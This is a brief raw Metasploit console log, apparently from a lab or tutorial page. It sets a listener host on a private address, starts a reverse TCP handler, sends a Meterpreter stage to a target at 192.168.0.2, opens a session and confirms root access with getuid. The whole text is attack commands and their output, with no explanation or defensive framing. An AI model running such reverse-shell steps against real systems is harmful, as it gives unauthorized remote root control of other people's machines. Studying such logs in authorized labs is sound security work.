 msf6 exploit(multi/handler) > set lhost 192.168.0.12
lhost => 192.168.0.12
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:2233
[*] Sending stage (1017704 bytes) to 192.168.0.2
[*] Meterpreter session 1 opened (192.168.0.12:2233 -> 192.168.0.2:1047) at 17:38 -0500
meterpreter > getuid
Server username: root
meterpreter >